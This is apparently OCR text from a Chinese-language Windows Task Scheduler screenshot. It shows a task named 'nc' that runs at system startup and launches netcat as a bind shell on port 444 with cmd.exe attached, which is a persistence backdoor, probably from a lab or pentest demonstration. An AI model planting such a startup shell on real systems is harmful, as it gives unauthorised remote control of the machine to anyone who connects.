 任务计划程序
文件(F) 操作(A) 查看(V) 帮助(H)
任务计划程序 (本地)
任务计划程序库
名称 状态 触发器 下次运行时间 上次运行时间 上次运行结果
nc 准备就绪 在系统启动时 2022/12/7 17:51:54 任务的最后一次
常规 触发器 操作 条件 设置 历史记录(已禁用)
创建任务时，必须指定任务启动时发生的操作。若要更改这些操作，使用“属性”命令打开任务
操作 详细信息
启动程序 c:\windows\system32\nc.exe -Ldp 444 -e cmd.exe
操作
任务计划程序库
创建基本任务...
创建任务...
导入任务...
显示所有正在运行的任务
启用所有任务历史记录
新文件夹...
查看
刷新
帮助
所选项
运行
结束
禁用
导出...
属性
删除
帮助